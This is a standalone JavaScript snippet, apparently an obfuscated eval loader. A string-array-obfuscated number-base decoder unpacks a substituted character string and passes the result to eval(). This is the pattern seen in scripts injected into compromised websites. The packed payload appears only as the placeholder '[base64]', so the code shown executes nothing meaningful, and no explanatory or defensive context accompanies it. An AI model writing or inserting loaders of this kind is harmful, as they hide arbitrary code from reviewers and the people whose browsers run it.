var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",21,"NLIvRHZGs",5,3,23))